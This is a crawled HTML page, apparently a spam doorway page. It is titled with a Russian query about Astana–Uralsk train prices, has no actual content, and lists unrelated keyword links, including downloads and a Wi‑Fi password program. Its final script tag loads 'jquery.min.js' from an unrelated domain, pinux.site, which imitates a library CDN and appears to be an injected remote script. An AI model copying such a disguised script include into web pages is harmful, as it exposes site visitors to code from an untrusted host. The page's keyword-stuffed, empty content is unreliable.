

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hoophaeth.ego-wedding.com/u1qe-raspisanie-poezdov-astana-uralsk-cena.html
body_size: 1864
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов астана уральск цена - hoophaeth.ego-wedding.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hoophaeth.ego-wedding.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов астана уральск цена</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="u1qe-minus-potap-i-nastya-prileleto.html">Минус потап и настя прилелето</a></li>
                                <li><a href="u1qe-dexpot-rus-skachat-besplatno-s-oficialnogo-sayta.html">Dexpot rus скачать бесплатно с официального сайта</a></li>
                                <li><a href="u1qe-blank-buhgalterskogo-balansa-za-2014-skachat.html">Бланк бухгалтерского баланса за 2014 скачать</a></li>
                                <li><a href="u1qe-nalog-na-imuschestvo-dogovor-kupli-prodazhi.html">Налог на имущество договор купли продажи</a></li>
                                <li><a href="u1qe-pod-novyy-god-detskaya-pesnya-skachat.html">Под новый год детская песня скачать</a></li>
                                <li><a href="u1qe-defeated-skachat-besplatno-mp3.html">Defeated скачать бесплатно mp3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-raspisanie-avtobusov-s-odessy-v-uman.html">Расписание автобусов с одессы в умань</a></li>
                                            <li><a href="u1qe-sohranenie-call-of-duty-black-ops.html">Сохранение call of duty black ops</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-gollivud-muzyka-skachat.html">Голливуд музыка скачать</a></li>
                                            <li><a href="u1qe-kak-malye-deti-skachat-film.html">Как малые дети скачать фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-afrika-prezentaciya-11-klass.html">Африка презентация 11 класс</a></li>
                                            <li><a href="u1qe-proshivka-hdd-western-digital.html">Прошивка hdd western digital</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="u1qe-raspisanie-tramvaya-v-habarovske.html">Расписание трамвая в хабаровске</a></li>
                                            <li><a href="u1qe-programma-dlya-raspoznavaniya-paroley-vay-fay.html">Программа для распознавания паролей вай фай</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
